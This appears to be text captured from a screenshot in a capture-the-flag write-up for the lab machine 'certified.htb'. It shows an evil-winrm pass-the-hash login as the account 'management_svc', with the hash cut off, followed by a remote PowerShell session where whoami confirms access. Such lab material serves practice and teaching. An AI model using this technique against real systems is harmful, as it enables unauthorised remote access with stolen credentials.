 [★]$ evil-winrm -i certified.htb -u 'management_svc' -H '
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() functio
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\management_svc\Documents> whoami
certified\management_svc
*Evil-WinRM* PS C:\Users\management_svc\Documents>